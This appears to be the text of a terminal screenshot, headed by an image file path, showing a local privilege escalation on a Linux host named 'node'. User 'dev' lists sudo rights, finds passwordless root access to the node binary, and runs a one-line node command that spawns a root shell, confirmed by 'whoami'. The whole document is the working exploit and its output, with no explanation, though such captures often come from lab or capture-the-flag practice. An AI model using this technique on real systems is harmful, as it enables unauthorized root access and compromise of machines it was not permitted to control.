 root@node: /home/dev 167x29
dev@node:~$ sudo -l
Matching Defaults entries for dev on node:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User dev may run the following commands on node:
    (root) NOPASSWD: /usr/bin/node
dev@node:~$ sudo /usr/bin/node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
# bash -i
root@node:/home/dev# whoami
root
root@node:/home/dev#